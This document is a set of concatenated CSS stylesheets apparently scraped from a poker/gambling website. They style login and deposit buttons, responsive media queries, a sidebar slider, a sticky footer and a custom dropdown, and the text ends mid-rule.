#form_edit_account .vertical1 .input-group-addon.span_sh_password{
  border: unset !important;
}

.note-editor.note-frame .modal.link-dialog.in h4{
  color: #fff;
}

.header-message img.avatar{
    filter: brightness(0.5);
}

#form_edit_account_modal .form-group span.input-group-addon.span_sh_password{
  border:unset !important;
}

form#formBonus .input-group.vertical1 .input-group-addon.show-datetime-picker{
  border: unset !important;
  background-color: #c7c7c7 !important;
  color: #000;
}
form#formBonus .input-group.vertical1 #datetimepicker1,form#formBonus .input-group.vertical1 #datetimepicker2{
  border-radius: 0 5px 5px 0 !important;
}

.banner-head .container.cont-mob{
}

form#form_edit_account_modal.form-horizontal.sgn_frm1 div label{
  font-size: 12px !important;
}
.popup_prmotionhd .promo_txthd a img{
  /*margin-top: 7px;*/
}
.modal.fade.in#modalinfo .promo_txthd a img{
  margin-top: 5px;
}

/* ============================ Button ============================ */

.sign_ipt #btn_login{
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #000;
  min-width: 90px;
  padding: 8px 20px;
  border: 1px solid transparent;
}

.sign_ipt #btn_login:hover {
  background-image: -moz-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}

.sign_ipt #btn_daftar {
  background: #000;
  font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #fff;
  min-width: 90px;
  padding: 8px 20px;
  border: 1px solid rgb(167,104,33) ;
}

.sign_ipt #btn_daftar:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
  border:1px solid transparent;
}

.dingdong_desc .masuk, .promtion_links .masuk {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    font-family: roboto;
    font-size: 15px;
    display: inline-block;
    border-radius: 21px;
    color: #000;
    padding: 8px 20px;
    min-width: 90px;
}
.dingdong_desc .masuk:hover, .promtion_links .masuk:hover {
   background-image: -moz-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
}

.fund_btn7 {
  float: left;
  margin-right: 10px;
}

.fund_btn7 a.daftar, .fund_btn7 a.masuk {
  margin-top: 0;
}

.fund_btn7 a.info {
  border-radius: 17px;
  background-image: -moz-linear-gradient( 90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  padding: 6px 20px;
  color: #fff;
  font-size: 15px;
  display: inline-block;
}

.fund_btn7 a.info:hover {
  background-image: -moz-linear-gradient( -90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -webkit-linear-gradient( -90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
  background-image: -ms-linear-gradient( -90deg, rgb(40,40,40) 0%, rgb(116,116,116) 100%);
}

button.proses {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 14px;
  padding: 7px 31px;
  color: #000;
  border: none;
}

button.proses:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
 }

.fund_btn2 {
  float: left;
}

.fund_btn2 a.keluar {
  background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 14px;
  padding: 7px 31px;
  color: #fff;
  border: none;
}

.fund_btn2 a.keluar:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}

button.lanjut {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 18px;
  padding: 10px 26px;
  color: #000;
  font-weight: bold;
  border: none;
}

button.lanjut:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
 }

 button.salah {
  background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 18px;
  padding: 10px 31px;
  color: #fff;
  font-weight: bold;
  border: none;
}

button.salah:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}

button.setuju {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 15px;
  padding: 7px 25px;
  color: #000;
  font-weight: bold;
  border: none;
}

button.setuju:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
 }
button.batal{
    background-image: -moz-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 0deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
    border-radius: 17px;
    display: inline-block;
    font-size: 15px;
    padding: 7px 25px;
    color: #fff;
    font-weight: bold;
    border: none;
}
button.batal:hover{
    background-image: -moz-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(113,0,0) 0%, rgb(255,0,0) 100%);
}

button.masuk,button.btn-wd {
  background: #161616;
   font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #fff;
  padding: 8px 20px;
  border: 1px solid rgb(151, 106, 32);
  font-weight: bold;
}

button.masuk:hover,button.btn-wd:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    color: #000;
}

button.btn-depo {
  background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%);
   font-family: roboto;
  font-size: 15px;
  display: inline-block;
  border-radius: 17px;
  color: #000;
  padding: 8px 20px;
  border: none;
}

button.btn-depo:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
}

a.daftar {
  background-image: -moz-linear-gradient( 90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
   font-family: roboto;
  font-size: 15px;
  display: inline-block;
  padding: 2px;
  border-radius: 8px;
  color: #fff;
}

a.daftar span {
  border-radius: 8px;
  padding: 5px 20px;
  display: block;
}

a.daftar:hover {
  background-image: -moz-linear-gradient( -90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
  background-image: -webkit-linear-gradient( -90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
  background-image: -ms-linear-gradient( -90deg, rgb(24,24,24) 0%, rgb(34,34,34) 50%, rgb(46,46,46) 50%, rgb(68,68,68) 100%);
}

a.daftar:hover span {
  background: transparent;
}

.bg-header {
  height: 100%;
  border-radius: 8px;
}

.btn-success {
    color: #000 !important;
    background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-color: unset !important;
    border-color: unset !important;
}
.btn-success:hover {
    background-image: -moz-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(252,241,170) 0%, rgb(167,104,33) 50%, rgb(252,241,170) 100%) !important;
}

ul.inbox-divider ul.dropdown-menu {
    background-color: #0a0a0a;
   }

/* egames */

.top-cont-egames .ipt-egames-search{
  border: 1px solid rgb(252,241,170) !important;
  color: #fff !important;
}
.top-cont-egames .btn.btn-default{
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  border-color: rgb(252,241,170) !important;
  color: #000 !important;
}
.ul-provider li a{
  /* color: #10ffb4 !important; */
  background: #333 !important;
  border-bottom: 2px solid #777 !important;
}
.ul-provider li.active a,.ul-provider li a:hover{
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  border-bottom: 2px solid rgb(252,241,170) !important;
  color: #000 !important;
}
svg.playnow{
  fill: #10ffb4 !important;
}
.egames-title{
  color: #000 !important;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
}


--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/starpoker888/css/mediaqueries.css?v1.14.9
body_size: 586
content:
@media only screen and (min-device-width:220px) and (max-device-width:767px) {
.container {
    width: 100% !important;
}
.navbar-nav > li > a {
    padding-left: 23px;
    padding-right: 23px;
}
.mega_left .potmg img {
width: 33%;
}
.mega_right .morigh img {
width: 70%;
}
.mtopjp {
margin-top: -118px !important;
}
.triptxt {
font-size: 24px;
margin-top: 21px;
}
.yellow_btnn a {
padding: 10px 2%;
}
#wowslider-container1 {
    overflow: hidden;
}
.sidebar {
    min-height: 588px;
}
.t-tab-head h1 {
    margin: -15px 4px 0;
}
.transaction_partbg {
    margin-top: 5px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 2px;
}
.Transfer_btn a.reg-btn {
    font-size: 14px;
}
.Mega_Jackpot .mega_left .garow{
    margin-top: -73px;
}
.five_box{
      margin-top: 21px;
}
.captcha {
    width: 23%;
}
.ccupn .cr1 .cc2 {
    width: auto;
    padding: 0px 3px;
}

/* for Ipad+ */
@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (-webkit-min-device-pixel-ratio: 2) {
.container {
    width: 100% !important;
}
.navbar-nav > li > a {
    padding-left: 23px;
    padding-right: 23px;
}
.yellow_btnn a {
    padding: 10px 2%;
}
#wowslider-container1 {
    overflow: hidden;
}
.sidebar {
    min-height: 710px;
}
.t-tab-head h1 {
    margin: -15px 4px 0;
}
.transaction_partbg {
    margin-top: -20px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 2px;
}
.Transfer_btn a.reg-btn {
    font-size: 14px;
}
.Mega_Jackpot .mega_left .garow{
    margin-top: -55px;
}
  .five_box{
        margin-top: -10px;
  }
  .mtopjp{
        margin-top: -121px;
  }

}

@media only screen  
and (min-device-width : 768px)  
and (max-device-width : 1024px)  
and (orientation : landscape) 
and (-webkit-min-device-pixel-ratio: 2) {
.container {
    width: 100% !important;
}
.navbar-nav > li > a {
    padding-left: 23px;
    padding-right: 23px;
}
.yellow_btnn a {
padding: 10px 2%;
}
#wowslider-container1 {
    overflow: hidden;
}
.sidebar {
    min-height: 710px;
}
.t-tab-head h1 {
    margin: -15px 4px 0;
}
.transaction_partbg {
    margin-top: -20px;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 2px;
}
.Transfer_btn a.reg-btn {
    font-size: 14px;
}
  .five_box{
        margin-top: -7px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .topnvbg {
        background: transparent;
        height: 54px;
        padding-bottom: 0;
        padding-left: 20px;
        margin-top: 2px;
        background-size: 100%;
    }
    .second_hdbtn2 a {
        padding-bottom: 17px;
    }
    .fet_bt2 a {
        padding-bottom: 17px; 
    }
/*      .mtopjp {
    margin-top: -120px !important;
  }*/
  .mega_left .potmg img{
    width: 100%;
  }
  .ccupn .cr1 .cc2 span i{
    padding: 0px 10px;
  }

  .poker_heading{
    padding: 0px 0px 0px 0px;
  }

  .user-head .user-name{
        margin: 0 0 0 2px;
        font-size: 10px;
  }
  .Mega_Jackpot .mega_left .potmg img{
    margin-top: 102px;
  }



 /* .Mega_Jackpot .mega_left .garow{
        margin-top: -73px;

  }*/


}



--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/starpoker888/css/slider.css?v1.14.9
body_size: 813
content:
body{
	overflow-x: hidden;

}

#slider{
	width:418px;
	top:100px;
	position:absolute;
	z-index: 9999;
}
#slider_secon{
	width:340px;
	top:100px;
	position:absolute;
	z-index: 999999;
}
   

#header{ 
	width:330px;
	height:520px;
	position:absolute; 
	right:0px; 
	border-bottom:7px solid #eaa941;
	padding:20px 5px;
	margin: 91px 0px 0px 20px;
	background: #03111e; /* Old browsers */
    background: -moz-linear-gradient(top, #03111e 0%, #031d2e 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #03111e 0%,#031d2e 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #03111e 0%,#031d2e 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03111e', endColorstr='#031d2e',GradientType=0 ); /* IE6-9 */
}
#header2{ 
	width:200px;
	height: 431px;
	position:absolute; 
	left:0px; 
	border-bottom:7px solid #eaa941;
	padding:0px 0px;
	margin: 101px 0px 0px 0px;
	background: #111111; /* Old browsers */
	z-index: 999999;
}


#sidebar{
	position:absolute;
	top:180px;
	left:8px;
	cursor: pointer;
	box-shadow: 0 0 8px gray;
}

#sidebar1{
	position:absolute;
	top:180px;
	left:8px;
	box-shadow: 0 0 8px gray;
}
#sidebar2{
	position:absolute;
	top:180px;
	right:8px;
	box-shadow: 0 0 8px gray;
	z-index:999;
}

#sidebar_second{
	position:absolute;
	top: 138px;
   	right: 100px;
	box-shadow: 0 0 8px gray;
	z-index:999;
	cursor: pointer;
}


.support24{
	width:303px;
	margin: auto;
}
.support24 h2{
	text-align: center;
	color:#eaa941; 
}
.support24 .inner ul{
   color: #fff;

}
.support24 .inner  li{
	float: left;
	color: #fff !important;
	border-bottom: 1px solid  #eaa941;
	list-style: none;
	padding: 10px 0px;
	width: 240px;
	

}

.support24 .inner img{
	float: left;

}

.support24 .inner img:hover{
	opacity: 0.6;

}
.support24 .inner li span{
   padding: 6px 0px 5px 24px;
   display: inline-block;
   font-size:16px; 
}
.support24 .inner a{
	padding: 0px;
	color: #fff !important;
}
.support24 .inner a:hover{
	color: #d09a44;
}


/*--------------------------------------
		Advertisement div
----------------------------------------*/
.formget{
	width:300px;
	margin-top: 65px;
	margin-left: 57px;
	float: left;
	}


.topback{
	width: auto;
	padding:5px;
	background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  	border-top-right-radius: 5px;
}
.topback h2{
	color:#000;
	margin: 0px;
	font-size: 24px;
}
.bca_1{
	width: auto;
	margin: auto;
	background: #1b1b1b;
}
.bca_1 .bciner{
	width: auto;
	margin:0px; 
	
}

.bca_1 .bciner .bcone_r{
	width: auto;
	margin:0px 10px;
	padding: 10px 10px;
	border-bottom: 1px solid #736f6f;
}
/*.bca_1 .bciner .bcone_r img:hover{
	opacity: 0.6;
}*/

.Lorem_rw{
	width: auto;
	margin: auto;
}
.Lorem_rw .loremone{
	padding: 0px;
	font-size: 16px;
	font-weight: 650;
}
.Lorem_rw  span{
	font-size: 25px;
	color: #e7e5d0;
	padding: 10px;
}
.Lorem_rw  span:hover{
	color: #fff;
}

/*end*/




--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/starpoker888/css/sticky.css?v1.14.9
body_size: -77
content:

html {
  position: relative;
  min-height: 100%;
}



/* Sticky footer styles
-------------------------------------------------- */
.footer {
  bottom: 0;
  width: 100%;
  background: url(../images/home/footerbg.jpg) repeat-x center top;
	/*padding: 9px 0px 9px 0px*/
}
   


    

--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/starpoker888/css/smart_drop.css?v1.14.9
body_size: 2127
content:
.nice-select {
  -webkit-tap-highlight-color: transparent;
  /*background-color: #000;*/
	margin-bottom: 25px;
  border-radius: 0px;
  border: solid 1px #ebaa44;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 16px;
	text-transform: uppercase;
  font-weight: normal;
  height: 52px;
	color: #fff;
  line-height: 50px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  white-space: nowrap;
  width: 100%; }
  .nice-select:hover {
    border-color: #2e7ebb; }
  .nice-select:active, .nice-select.open, .nice-select:focus {
    border-color: #fff; }
  .nice-select:after {
    border-bottom: 2px solid #2e7ebb;
    border-right: 2px solid #2e7ebb;
    content: '';
    display: block;
    height: 14px;
    margin-top: -10px;
    pointer-events: none;
    position: absolute;
    right: 18px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
        -ms-transform-origin: 66% 66%;
            transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 14px; }
  .nice-select.open:after {
    -webkit-transform: rotate(-135deg);
        -ms-transform: rotate(-135deg);
            transform: rotate(-135deg); }
  .nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1.006) translateY(0);
        -ms-transform: scale(1.006) translateY(0);
            transform: scale(1.006) translateY(0); }
  .nice-select.disabled {
    border-color: #e7ecf2;
    color: #90a1b5;
    pointer-events: none; }
    .nice-select.disabled:after {
      border-color: #ebaa44; }
  .nice-select.wide {
    width: 100%; }
    .nice-select.wide .list {
      left: 0 !important;
      right: 0 !important; }
  .nice-select.right {
    float: right; }
    .nice-select.right .list {
      left: auto;
      right: 0; }
  .nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px; }
    .nice-select.small:after {
      height: 4px;
      width: 4px; }
    .nice-select.small .option {
      line-height: 34px;
      min-height: 34px; }
  .nice-select .list {
   background-color: #000;
	  border-left: #2e7ebb solid 1px;
	    border-right: #2e7ebb solid 1px;
	   border-bottom: #2e7ebb solid 1px;
    border-radius: 0px;
 /*   box-shadow: 0 0 0 1px rgba(68, 88, 112, 0.11);*/
    box-sizing: border-box;
    margin-top: 0px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
	  border-radius:5px;
    left: 0;
	  width: 100%;
    -webkit-transform-origin: 50% 0;
        -ms-transform-origin: 50% 0;
            transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
        -ms-transform: scale(0.75) translateY(-21px);
            transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9; }
    .nice-select .list:hover .option:not(:hover) {
      background-color: transparent !important; }
  .nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 50px;
    list-style: none;
    min-height: 50px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s; }

    .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
      background-color: #028f7c; ; color: #fff;  

    }

    .nice-select .option.selected {
     /* font-weight: bold*/;color: #011619; }
    .nice-select .option.disabled {
      background-color: transparent;
      color: #051417;
      cursor: default; }

.no-csspointerevents .nice-select .list {
  display: none; }

.no-csspointerevents .nice-select.open .list {
  display: block; }

code[class*="language-"],
pre[class*="language-"] {
  border-radius: 2px;
  color: #445870;
  -webkit-hyphens: none;
      -ms-hyphens: none;
          hyphens: none;
  line-height: 1.5;
  -moz-tab-size: 4;
    -o-tab-size: 4;
       tab-size: 4;
  text-align: left;
  white-space: pre;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  direction: ltr;
  font-family: Inconsolata, monospace;
  font-size: 13px;
  letter-spacing: 0; }

/* Code blocks */
pre[class*="language-"] {
  padding: 18px 24px;
  margin: 0 0 24px;
  overflow: auto; }

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
  background: #f6f7f9; }

/* Inline code */
:not(pre) > code[class*="language-"] {
  padding: 0 2px 1px; }

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
  color: #90a1b5; }

.token.punctuation {
  color: #999; }

.namespace {
  opacity: .7; }

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
  color: #EC4444; }

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
  color: #4ABF60; }

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
  color: #a67f59;
  background: rgba(255, 255, 255, 0.5); }

.token.atrule,
.token.attr-value,
.token.keyword {
  color: #55a1fb; }

.token.function {
  color: #DD4A68; }

.token.regex,
.token.important,
.token.variable {
  color: #e90; }

.token.important,
.token.bold {
  font-weight: bold; }

.token.italic {
  font-style: italic; }

.token.entity {
  cursor: help; }

/*body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #445870;
  font-family: 'Work Sans', sans-serif;
  font-size: 14px;
  font-weight: normal;
  letter-spacing: -0.25px;
  margin: 0;
  padding: 0 18px; }

p {
  line-height: 1.6;
  margin: 0 0 1.6em; }

h1 {
  font-size: 36px;
  font-weight: 300;
  letter-spacing: -2px;
  margin: 0 0 24px; }

h2 {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 12px;
  padding-top: 48px; }

h3 {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 12px;
  padding-top: 12px; }*/

ul {
  margin: 0;
  padding-left: 16px; }

/*a:not(.button) {
  color: #55a1fb;
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-bottom: 1px solid transparent; }
  a:not(.button):hover, a:not(.button):focus {
    border-bottom: 1px solid #88bfff; }*/

::-moz-selection {
  background: #ebaa44; }

::selection {
  background: #ebaa44; }

/*.container {
  margin: 96px auto 60px;
  max-width: 40em; }*/

/*.box {
  background-color: #f6f7f9;
  border-radius: 2px;
  margin-bottom: 30px;
  padding: 24px 30px; }
  .box:before, .box:after {
    content: "";
    display: table; }
  .box:after {
    clear: both; }*/

label {
  color: #fff;
  font-size: 11px;
  margin: 0 2px 4px;
  text-transform: uppercase;
  float: left; }
  label.right {
    float: right; }

.button {
  -webkit-tap-highlight-color: transparent;
  background-color: #55a1fb;
  border-radius: 5px;
  border: none;
  box-sizing: border-box;
  color: #fff;
